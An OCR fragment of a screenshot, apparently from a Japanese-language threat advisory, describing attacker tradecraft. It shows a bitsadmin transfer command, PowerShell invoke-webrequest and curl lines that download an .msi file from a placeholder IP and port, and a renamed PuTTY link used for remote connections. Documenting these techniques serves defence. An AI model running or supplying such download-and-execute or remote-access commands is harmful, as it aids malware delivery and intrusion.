
bitsadmin[.]exe /transfer JobName
/download /priority FOREGROUND
PowerShell コマンドレット invoke-webrequest
を使用して、さまざまな IPv4 アドレスに対する
PowerShell curl リクエストとともに、ローカルデ
バイスにファイルを書き込みます。
powershell invoke-webrequest -uri
http://<IPv4>:<port>/<filename> -
outfile <filename>.msi
powershell curl <IPv4>:<port>
名前を変更した PuTTy のリンクを使用して、リモ
ート接続を確立します。